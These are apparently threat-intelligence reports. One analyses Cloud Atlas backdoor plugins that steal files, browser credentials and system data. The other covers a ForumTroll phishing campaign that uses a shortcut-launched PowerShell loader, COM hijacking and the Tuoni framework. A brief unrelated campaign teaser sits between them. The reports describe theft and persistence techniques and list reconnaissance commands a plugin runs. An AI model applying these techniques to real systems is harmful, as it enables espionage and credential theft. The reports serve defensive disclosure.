
The payload consists of data with a binary block containing a command number and arguments at the beginning, followed by an executable plugin in the form of a DLL. The structure of the arguments depends on the type of command. After the plugin is loaded into memory and configured, the backdoor calls the exported function with ordinal 1, passing several arguments: a pointer to the backdoor function that implements sending files to the cloud service, a pointer to the decrypted backdoor configuration, and a pointer to the binary block with the command and arguments from the beginning of the payload.
Plugin setup and execution routine
Before calling the plugin function, the backdoor saves the path to the current directory and restores it after the function is executed. Additionally, after execution, the plugin is removed from memory.
CloudAtlas::Plugin (FileGrabber)
FileGrabber is the most commonly used plugin. As the name suggests, it is designed to steal files from an infected system. Depending on the command block transmitted, it is capable of:
Stealing files from all local disks
Stealing files from the specified removable media
Stealing files from specified folders
Using the selected username and password from the command block to mount network resources and then steal files from them
For each detected file, a series of rules are generated based on the conditions passed within the command block, including:
Checking for minimum and maximum file size
Checking the file’s last modification time
Checking the file path for pattern exclusions. If a string pattern is found in the full path to a file, the file is ignored
Checking the file name or extension against a list of patterns
Resource scanning
If all conditions match, the file is sent to the C2 server, along with its metadata, including attributes, creation time, last access time, last modification time, size, full path to the file, and SHA-1 of the file contents. Additionally, if a special flag is set in one of the rule fields, the file will be deleted after a copy is sent to the C2 server. There is also a limit on the total amount of data sent, and if this limit is exceeded, scanning of the resource stops.
Generating data for sending to C2
CloudAtlas::Plugin (Common)
This is a general-purpose plugin, which parses the transferred block, splits it into commands, and executes them. Each command has its own ID, ranging from 0 to 6. The list of commands is presented below.
Command ID 0: Creates, sets and closes named events.
Command ID 1: Deletes the selected list of files.
Command ID 2: Drops a file on disk with content and a path selected in the command block arguments.
Command ID 3: Capable of performing several operations together or independently, including:
Dropping several files on disk with content and paths selected in the command block arguments
Dropping and executing a file at a specified path with selected parameters. This operation supports three types of launch:
Using the WinExec function
Using the ShellExecuteW function
Using the CreateProcessWithLogonW function, which requires that the user’s credentials be passed within the command block to launch the process on their behalf
Command ID 4: Uses the StdRegProv COM interface to perform registry manipulations, supporting key creation, value deletion, and value setting (both DWORD and string values).
Command ID 5: Calls the ExitProcess function.
Command ID 6: Uses the credentials passed within the command block to connect a network resource, drops a file to the remote resource under the name specified within the command block, creates and runs a VB script on the local system to execute the dropped file on the remote system. The VB script is created at "%APPDATA%\ntsystmp.vbs". The path to launch the file dropped on the remote system is passed to the launched VB script as an argument.
Content of the dropped VBS
CloudAtlas::Plugin (PasswordStealer)
This plugin is used to steal cookies and credentials from browsers. This is an extended version of the Common Plugin, which is used for more specific purposes. It can also drop, launch, and delete files, but its primary function is to drop files belonging to the “Chrome App-Bound Encryption Decryption” open-source project onto the disk, and run the utility to steal cookies and passwords from Chromium-based browsers. After launching the utility, several files ("cookies.txt" and "passwords.txt") containing the extracted browser data are created on disk. The plugin then reads JSON data from the selected files, parses the data, and sends the extracted information to the C2 server.
Part of the function for parsing JSON and sending the extracted data to C2
CloudAtlas::Plugin (InfoCollector)
This plugin is used to collect information about the infected system. The list of commands is presented below.
Command ID 0xFFFFFFF0: Collects the computer’s NetBIOS name and domain information.
Command ID 0xFFFFFFF1: Gets a list of processes, including full paths to executable files of processes, and a list of modules (DLLs) loaded into each process.
Command ID 0xFFFFFFF2: Collects information about installed products.
Command ID 0xFFFFFFF3: Collects device information.
Command ID 0xFFFFFFF4: Collects information about logical drives.
Command ID 0xFFFFFFF5: Executes the command with input/output redirection, and sends the output to the C2 server. If the command line for execution is not specified, it sequentially launches the following utilities and sends their output to the C2 server:
net group "Exchange servers" /domain
Ipconfig
arp -a
Python script
As mentioned in one of our previous reports, Cloud Atlas uses a custom Python script named get_browser_pass.py to extract saved credentials from browsers on infected systems. If the Python interpreter is not present on the victim’s machine, the group delivers an archive that includes both the script and a bundled Python interpreter to ensure execution.
During one of the latest incidents we investigated, we once again observed traces of this tool in action, specifically the presence of the file "C:\ProgramData\py\pytest.dll".
The pytest.dll library is called from within get_browser_pass.py and used to extract credentials from Yandex Browser. The data is then saved locally to a file named y3.txt.
Victims
According to our telemetry, the identified targets of the malicious activities described here are located in Russia and Belarus, with observed activity dating back to the beginning of 2025. The industries being targeted are diverse, encompassing organizations in the telecommunications sector, construction, government entities, and plants.
Conclusion
For more than ten years, the group has carried on its activities and expanded its arsenal. Now the attackers have four implants at their disposal (PowerShower, VBShower, VBCloud, CloudAtlas), each of them a full-fledged backdoor. Most of the functionality in the backdoors is duplicated, but some payloads provide various exclusive capabilities. The use of cloud services to manage backdoors is a distinctive feature of the group, and it has proven itself in various attacks.
Indicators of compromise
Note: The indicators in this section are valid at the time of publication.
Researchers at Point Wild have discovered a new ClickFix attack campaign that tricks users into manually installing DarkGate malware via fake browser extension alerts. Learn how this attack bypasses security by using the Windows Run box and how you can stay safe.
In March 2025, we discovered Operation ForumTroll, a series of sophisticated cyberattacks exploiting the CVE-2025-2783 vulnerability in Google Chrome. We previously detailed the malicious implants used in the operation: the LeetAgent backdoor and the complex spyware Dante, developed by Memento Labs (formerly Hacking Team). However, the attackers behind this operation didn’t stop at their spring campaign and have continued to infect targets within the Russian Federation.
In October 2025, just days before we presented our report detailing the ForumTroll APT group’s attack at the Security Analyst Summit, we detected a new targeted phishing campaign by the same group. However, while the spring cyberattacks focused on organizations, the fall campaign honed in on specific individuals: scholars in the field of political science, international relations, and global economics, working at major Russian universities and research institutions.
The emails received by the victims were sent from the address support@e-library[.]wiki. The campaign purported to be from the scientific electronic library, eLibrary, whose legitimate website is elibrary.ru. The phishing emails contained a malicious link in the format: https://e-library[.]wiki/elib/wiki.php?id=<8 pseudorandom letters and digits>. Recipients were prompted to click the link to download a plagiarism report. Clicking that link triggered the download of an archive file. The filename was personalized, using the victim’s own name in the format: <LastName>_<FirstName>_<Patronymic>.zip.
A well-prepared attack
The attackers did their homework before sending out the phishing emails. The malicious domain, e-library[.]wiki, was registered back in March 2025, over six months before the email campaign started. This was likely done to build the domain’s reputation, as sending emails from a suspicious, newly registered domain is a major red flag for spam filters.
Furthermore, the attackers placed a copy of the legitimate eLibrary homepage on https://e-library[.]wiki. According to the information on the page, they accessed the legitimate website from the IP address 193.65.18[.]14 back in December 2024.
A screenshot of the malicious site elements showing the IP address and initial session date
The attackers also carefully personalized the phishing emails for their targets, specific professionals in the field. As mentioned above, the downloaded archive was named with the victim’s last name, first name, and patronymic.
Another noteworthy technique was the attacker’s effort to hinder security analysis by restricting repeat downloads. When we attempted to download the archive from the malicious site, we received a message in Russian, indicating the download link was likely for one-time use only:
The message that was displayed when we attempted to download the archive
Our investigation found that the malicious site displayed a different message if the download was attempted from a non-Windows device. In that case, it prompted the user to try again from a Windows computer.
The message that was displayed when we attempted to download the archive from a non-Windows OS
The malicious archive
The malicious archives downloaded via the email links contained the following:
A malicious shortcut file named after the victim: <LastName>_<FirstName>_<Patronymic>.lnk;
A .Thumbs directory containing approximately 100 image files with names in Russian. These images were not used during the infection process and were likely added to make the archives appear less suspicious to security solutions.
A portion of the .Thumbs directory contents
When the user clicked the shortcut, it ran a PowerShell script. The script’s primary purpose was to download and execute a PowerShell-based payload from a malicious server.
The script that was launched by opening the shortcut
The downloaded payload then performed the following actions:
Contacted a URL in the format: https://e-library[.]wiki/elib/query.php?id=<8 pseudorandom letters and digits>&key=<32 hexadecimal characters> to retrieve the final payload, a DLL file.
Saved the downloaded file to %localappdata%\Microsoft\Windows\Explorer\iconcache_<4 pseudorandom digits>.dll.
Established persistence for the payload using COM Hijacking. This involved writing the path to the DLL file into the registry key HKCR\CLSID\{1f486a52-3cb1-48fd-8f50-b8dc300d9f9d}\InProcServer32. Notably, the attackers had used that same technique in their spring attacks.
Downloaded a decoy PDF from a URL in the format: https://e-library[.]wiki/pdf/<8 pseudorandom letters and digits>.pdf. This PDF was saved to the user’s Downloads folder with a filename in the format: <LastName>_<FirstName>_<Patronymic>.pdf and then opened automatically.
The decoy PDF contained no valuable information. It was merely a blurred report generated by a Russian plagiarism-checking system.
A screenshot of a page from the downloaded report
At the time of our investigation, the links for downloading the final payloads didn’t work. Attempting to access them returned error messages in English: “You are already blocked…” or “You have been bad ended” (sic). This likely indicates the use of a protective mechanism to prevent payloads from being downloaded more than once. Despite this, we managed to obtain and analyze the final payload.
The final payload: the Tuoni framework
The DLL file deployed to infected devices proved to be an OLLVM-obfuscated loader, which we described in our previous report on Operation ForumTroll. However, while this loader previously delivered rare implants like LeetAgent and Dante, this time the attackers opted for a better-known commercial red teaming framework: Tuoni. Portions of the Tuoni code are publicly available on GitHub. By deploying this tool, the attackers gained remote access to the victim’s device along with other capabilities for further system compromise.
As in the previous campaign, the attackers used fastly.net as C2 servers.
Conclusion
The cyberattacks carried out by the ForumTroll APT group in the spring and fall of 2025 share significant similarities. In both campaigns, infection began with targeted phishing emails, and persistence for the malicious implants was achieved with the COM Hijacking technique. The same loader was used to deploy the implants both in the spring and the fall.
Despite these similarities, the fall series of attacks cannot be considered as technically sophisticated as the spring campaign. In the spring, the ForumTroll APT group exploited zero-day vulnerabilities to infect systems. By contrast, the autumn attacks relied entirely on social engineering, counting on victims not only clicking the malicious link but also downloading the archive and launching the shortcut file. Furthermore, the malware used in the fall campaign, the Tuoni framework, is less rare.
ForumTroll has been targeting organizations and individuals in Russia and Belarus since at least 2022. Given this lengthy timeline, it is likely this APT group will continue to target entities and individuals of interest within these two countries. We believe that investigating ForumTroll’s potential future campaigns will allow us to shed light on shadowy malicious implants created by commercial developers – much as we did with the discovery of the Dante spyware.